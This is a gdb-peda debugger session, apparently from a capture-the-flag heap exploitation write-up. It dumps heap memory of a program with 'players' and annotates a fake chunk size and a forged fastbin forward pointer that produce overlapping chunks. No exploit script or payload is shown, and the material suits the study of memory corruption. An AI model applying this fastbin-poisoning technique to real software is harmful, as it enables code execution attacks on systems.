 gdb-peda$ x/8xg &selected
0x603170 <selected>: 0x00000000019bf660 0x0000000000000000
PlayerF
0x603180 <players>: 0x0000000000000000 0x00000000019bf640
0x603190 <players+16>: 0x0000000000000000 0x0000000000000000
0x6031a0 <players+32>: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/32xg 0x00000000019bf610
0x19bf610: 0x0000000000000000 0x0000000000000021
0x19bf620: 0x00000000019bf638 = FD 0x4646464646464646
Fake size
0x19bf630: 0x0000000000000000 0x0000000000000021
Fake FD
0x19bf640: 0x0000000600000006 0x0000000600000006 PlayerG
0x19bf650: 0x00000000019bf680 0x0000000000000021
0x19bf660: 0x00000000019bf610 = FD 0x0000000500000005 PlayerF
0x19bf670: 0x00000000019bf620 0x0000000000000021
0x19bf680: 0x4747474747474747 0x4747474747474747
0x19bf690: 0x0000000000000000 0x0000000000000061
0x19bf6a0: 0x00007fe6194b8b58 0x00007fe6194b8b58
0x19bf6b0: 0x0000000000000000 0x0000000000000000
0x19bf6c0: 0x0000000000000000 0x0000000000000000
0x19bf6d0: 0x0000000000000000 0x0000000000000000
0x19bf6e0: 0x0000000000000000 0x0000000000000000
0x19bf6f0: 0x0000000000000060 0x0000000000000020
0x19bf700: 0x00000000019bf760 0x00000000019bf720
gdb-peda$ heap_freed
FASTBINS:
Fastbin0 :
0x19bf650 SIZE=0x20 DATA[0x19bf660] |................ .......!.......| INUSED PREV_INUSE
0x19bf610 SIZE=0x20 DATA[0x19bf620] |8.......FFFFFFFF........!.......| INUSED PREV_INUSE
overlap at 0x19bf638 -- size=0x600000006
Print all chunk freed
Usage:
heap freed [main_arena]
gdb-peda$